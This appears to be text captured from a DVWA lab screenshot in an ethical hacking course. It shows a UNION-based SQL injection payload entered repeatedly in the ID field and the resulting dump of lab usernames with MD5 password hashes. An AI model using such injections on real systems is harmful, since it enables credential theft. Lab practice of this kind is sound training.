 XSS (Reflected)
XSS (Stored)
DVWA Security
PHP Info
About
Logout
ID: 1' OR 1=1 UNION SELECT user, password FROM users #
First name: Bob
Surname: Smith
ID: 1' OR 1=1 UNION SELECT user, password FROM users #
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1' OR 1=1 UNION SELECT user, password FROM users #
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1' OR 1=1 UNION SELECT user, password FROM users #
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' OR 1=1 UNION SELECT user, password FROM users #
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' OR 1=1 UNION SELECT user, password FROM users #
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
Ethical Ha
cisco